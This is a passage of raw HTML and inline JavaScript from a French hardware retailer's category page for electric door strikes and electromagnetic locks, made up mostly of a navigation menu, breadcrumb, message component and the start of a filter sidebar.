                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-247">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-248">
    Quincaillerie</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-248">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/serrure-pour-portail-et-portillon-locinox.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-249">
    Serrures pour portail et portillon LOCINOX</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/arret-de-porte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-255">
    Arrêts de porte et verrous de sol</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/charnieres-pour-porte-de-garage-et-portail.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-256">
    Accessoires pour porte de garage et portail</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/ferme-porte-et-ferme-portillon.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-257">
    Ferme-porte et ferme-portillon</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/poignees-de-porte-et-barillets.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-258">
    Poignées de porte et barillets</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-250">
    Gâches et ventouses électriques</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-250">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/gaches-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-252">
    Gâches électriques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/ventouses-electromagnetiques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-253">
    Ventouses électromagnétiques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/accessoires-alimentations-bouton-declencheurs-manuels.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-254">
    Accessoires (Alimentations, boutons, déclencheurs manuels)</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/etancheite-et-acoustique-tramico.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-251">
    Etanchéité et acoustique TRAMICO</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-271">
    Contrôle de fluide / FSA</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-271">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/controle-de-flux-hydraulique-et-pneumatique.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-273">
    Contrôle de flux hydraulique et pneumatique</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/systeme-d-arrosage-et-irrigation-connecte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-274">
    Système d'arrosage et irrigation connecté</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
            </ul>
                                    </li>
                                            <li class="desktop__item  our-brands relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black">
                                        
<a
    href="https://www.domo-confort.com/brands"
    class="desktop__link"
     data-menu="menu-3">
    Nos marques et partenaires</a>
                                                        </li>
                                            <li class="desktop__item  desktop__item--parent domo-confort relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black border-l border-r border-navigation-gray">
                                        
<a
    href="#"
    class="desktop__link"
     data-menu="menu-4">
    Domo-confort</a>

                            <ul  class="desktop__inner-list desktop__inner-list--level1 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 absolute top-14 left-0 rounded-tl rounded-bl" data-menu="menu-4">

                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="/about-us/"
    data-menu="menu-8" class="whitespace-normal desktop__inner-link">
    Qui sommes-nous</a>
                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="/services/"
    data-menu="menu-9" class="whitespace-normal desktop__inner-link">
    Nos services</a>
                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    </li>
                                            <li class="desktop__item  advice relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black">
                                        
<a
    href="/conseils-astuces"
    data-menu="menu-5" class="whitespace-normal desktop__link">
    Conseils et astuces</a>
                                                        </li>
                                            <li class="desktop__item  contact-us relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black border-l border-navigation-gray">
                                        
<a
    href="/contact"
    data-menu="menu-6" class="whitespace-normal desktop__link">
    Contactez-nous</a>
                                                        </li>
                                            <li class="desktop__item  pro-access relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-primary-blue rounded-tr rounded-br">
                                        
<a
    href="http://www.domo-confort.com/customer/account/login/?type=pro"
    data-menu="menu-7" class="whitespace-normal desktop__link">
    Accès pro</a>
                                                                <template x-if="customer.customer_group_code == 'Pro'">
                            <svg class="pl-2 w-8 h-8" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <circle cx="13" cy="13" r="12.5" stroke="white"/>
                                <path d="M16.3312 11.9216H9.32082C8.76771 11.9216 8.31934 12.37 8.31934 12.9231V16.4283C8.31934 16.9814 8.76771 17.4298 9.32082 17.4298H16.3312C16.8843 17.4298 17.3327 16.9814 17.3327 16.4283V12.9231C17.3327 12.37 16.8843 11.9216 16.3312 11.9216Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10.3223 11.9216V9.91862C10.3223 9.2546 10.586 8.61777 11.0556 8.14823C11.5251 7.6787 12.1619 7.41492 12.826 7.41492C13.49 7.41492 14.1268 7.6787 14.5964 8.14823C15.0659 8.61777 15.3297 9.2546 15.3297 9.91862V11.9216" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </template>
                                    </li>
                    </ul>
        <div class="desktop__mobile-bg"></div>
    </nav>
<script>
    const listItems = document.querySelectorAll(".desktop__item--parent, .desktop__inner-item--parent, .desktop__inner-item");
    let mainPageContent = document.getElementById("maincontent");

    listItems.forEach(function(element) {

        element.onmouseenter = function(e) {
            if (e.target.classList.contains('desktop__item--parent')) {
                displayOverlay()
            }
            if (e.target.classList.contains('desktop__inner-item')) {
                changeArrow(e);
                changeVerticalLine(e);
            }
            if (e.target.classList.contains('desktop__item--parent') || e.target.classList.contains('desktop__inner-item--parent')) {
                setMenuHeight(e);
                showChildList(e);
            }
        }
        element.onmouseleave = function (e) {
            if (e.target.classList.contains('desktop__item--parent')) {
                displayOverlay(true)
            }
            if (e.target.classList.contains('desktop__inner-item')) {
                changeArrow(e);
                changeVerticalLine(e);
            }
            if (e.target.classList.contains('desktop__item--parent') || e.target.classList.contains('desktop__inner-item--parent')) {
                hideChildList(e);
            }
        }
    })

    function changeArrow(e) {
        const arrows = e.target.querySelectorAll(':scope > .menu-arrow');
        arrows.forEach(function(element) {
            element.classList.contains('hidden') ? element.classList.remove('hidden') : element.classList.add('hidden')
        })
    }

    function changeVerticalLine(e) {
        const verticalLines = e.target.querySelectorAll(':scope > .menu-vertical-line');
        verticalLines.forEach(function(element) {
            element.classList.contains('hidden') ? element.classList.remove('hidden') : element.classList.add('hidden')
        })
    }

    function showChildList(e) {
        const childList = e.target.querySelector(".desktop__inner-list");
        childList.classList.remove("invisible");

        if (childList.style.top === '' &&  !e.target.classList.contains('desktop__item--parent')) {
            childList.style.top = `-${childList.getBoundingClientRect().top - window.menuTop + window.scrollY}px`;
        }
    }

    function hideChildList(e) {
        let childList = e.target.querySelector(".desktop__inner-list");
        childList.classList.add("invisible");
    }

    function displayOverlay(hide = false) {
        const overlay = document.getElementById('navigation-overlay');

        if (hide) {
            overlay.classList.add('hidden')
        } else {
            overlay.classList.remove('hidden')
        }
    }

    function setMenuHeight(e) {
        const menuHeightAbs = getComputedStyle(document.documentElement).getPropertyValue('--menu-height-abs')
        const menuHeight = getComputedStyle(document.documentElement).getPropertyValue('--menu-height')

        if (menuHeight === '' || parseInt(menuHeightAbs) < e.target.querySelector('ul').clientHeight ) {
            if (menuHeight === '') {
                const boundings = e.target.getBoundingClientRect()
                window.menuTop = boundings.bottom;
            }
            document.documentElement.style.setProperty('--menu-height-abs', e.target.querySelector('ul').clientHeight)
            document.documentElement.style.setProperty('--menu-height', `${e.target.querySelector('ul').clientHeight}px`)
        }

        if (e.target.classList.contains('desktop__item--parent') && parseInt(menuHeightAbs) > e.target.querySelector('ul').clientHeight) {
            document.documentElement.style.setProperty('--menu-height-abs', e.target.querySelector('ul').clientHeight)
            document.documentElement.style.setProperty('--menu-height', `${e.target.querySelector('ul').clientHeight}px`)
        }
    }
</script>
    </div>
</div>
<div id="navigation-overlay" class="hidden block fixed top-1/2 left-0 w-full h-screen bg-navigation-black opacity-20"></div>
    </div>
</div>
</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter lg:pt-8" aria-label="Breadcrumb">
    <div class="container list-reset lg:max-w-screen-lg xl:max-w-screen-xl">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-sm font-medium text-product-ht">
                            <li class="item flex home">
                                                    <a href="https://www.domo-confort.com/"
                       class="no-underline"
                       title="Aller&#x20;&#xE0;&#x20;la&#x20;page&#x20;d&#x27;accueil"
                    >Accueil</a>
                                </li>
                            <li class="item flex category133">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html"
                       class="no-underline"
                       title=""
                    >Quincailleries et accessoires électriques</a>
                                </li>
                            <li class="item flex category140">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <span class="text-primary-lighter font-bold text-black"
                          aria-current="page"
                    >Gâches et ventouses électriques</span>
                                </li>
                    </ol>
    </div>
</nav>
</div><div class="page-main"><div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text" class="px-4"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="close-icon" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="page-title-main container lg:max-w-screen-lg xl:max-w-screen-xl flex flex-col md:flex-row flex-wrap my-6 font-bold lg:mt-8  justify-start text-4xl mb-4 title-account">
    <h1 class="text-input-black page-title title-font font-semibold text-xl md:text-3xl"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Gâches et ventouses électriques</span>    </h1>
    </div>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="columns"><div class="sidebar sidebar-main">    <div class="block p-4 border border-progress-bar md:border-0 md:bg-transparent md:py-0 md:px-0 my-6 -mx-6 md:mx-0"
         x-data="initLayeredNavigation()"
         x-init="checkIsMobileResolution()"
         @resize.window.debounce="checkIsMobileResolution()"
         @visibilitychange.window.debounce="checkIsMobileResolution()"
    >
        <div class="block-title h-10 flex items-center justify-between" @click="blockOpen = !blockOpen">
            <div class="flex md:mb-4">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-5 h-5 mt-0.5 text-primary-blue" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4"/>
</svg>
                <span class="text-primary text-md md:text-base font-medium uppercase ml-4">Filtres</span>
            </div>
            <span class="py-1 px-1 hidden"
                  :class="{ 'block' : isMobile, 'hidden': !isMobile }">
                <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none"
                     class="transition-transform transform duration-300 ease-in-out"
                     :class="blockOpen ? 'rotate-180' : ''">
                    <path d="M6.86603 9.5C6.48113 10.1667 5.51888 10.1667 5.13398 9.5L0.80385 2C0.41895 1.33333 0.900075 0.499998 1.66988 0.499998L10.3301 0.499999C11.0999 0.499999 11.5811 1.33333 11.1962 2L6.86603 9.5Z"
                          fill="#202026"
                          stroke="#4A5568"/>
                </svg>
            </span>
        </div>
        <div class="block-content filter-content" x-show="isMobile && blockOpen || !isMobile">
                                                                                                        <div class="filter-option py-4 border-t border-menu-grey" x-data="{ open: true }">
                        <div
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b border-menu-grey pb-4 lg:border-b-0': open }"
                            @click="open = !open">
                            <span class="title text-base font-semibold">
                                Catégorie                                </span>
                            <span class="py-1 px-1">
                                <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none"
                                     class="transition-transform transform duration-300 ease-in-out"
                                     :class="open ? 'rotate-180' : ''">
                                    <path d="M6.86603 9.5C6.48113 10.1667 5.51888 10.1667 5.13398 9.5L0.80385 2C0.41895 1.33333 0.900075 0.499998 1.66988 0.499998L10.3301 0.499999C11.0999 0.499999 11.5811 1.33333 11.1962 2L6.86603 9.5Z"
                                          fill="#202026"
                                          stroke="#4A5568"/>
                                </svg>
                            </span>
                        </div>
                        <div class="filter-options-content py-3 hidden"
                             :class="{ 'hidden': !open , 'block': 'open' }"
                        >
                            
<script>
    function initFilters() {
        return {
            isOpen: false,
            showIcon: true,
            toggleChildren(parent) {
                let elem = parent.parentElement.nextElementSibling;
                this.getSiblings(elem);

                this.isOpen = !this.isOpen
            },
            displayIcon(e) {
                let elem = e.nextElementSibling;
                let siblings = this.getSiblings(elem, false)

                if (siblings.length === 0) {
                    this.showIcon = false
                }
